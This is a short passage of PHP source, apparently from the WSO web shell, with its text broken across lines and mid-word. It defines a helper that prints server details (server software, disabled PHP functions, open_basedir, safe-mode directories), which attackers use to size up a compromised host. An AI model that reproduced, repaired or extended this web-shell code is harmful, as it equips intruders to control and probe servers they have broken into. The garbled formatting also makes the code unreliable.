
$v
 = trim(
$v
);

if
(
$v
) {

echo
'<span>'
.
$n
.
': 
</span>'
;

if
(strpos(
$v
, 
"

"
) === 
false
)

echo
$v
.
'<br
>'
;

else
echo
'<pre c
lass=ml1>'
.
$v
.
'</pre>'
;

		}

	}

	wsoSecParam(
'Server software'
, @gete
nv(
'SERVER_SOFTWARE'
));

	wsoSecParam(
'Disabled PHP Function
s'
, 
$GLOBALS
[
'disable_functions'
]?
$GLOBALS
[
'disable_functions'
]:
'none'
);

	wsoSecParam(
'Open base dir'
, @ini_ge
t(
'open_basedir'
));

	wsoSecParam(
'Safe mode exec dir'
, @i
ni_get(
'safe_mode_exec_dir'
));

	wsoSecParam(
'Safe mode include dir'
, 
@ini_get(
'safe_mode_include_dir'
));
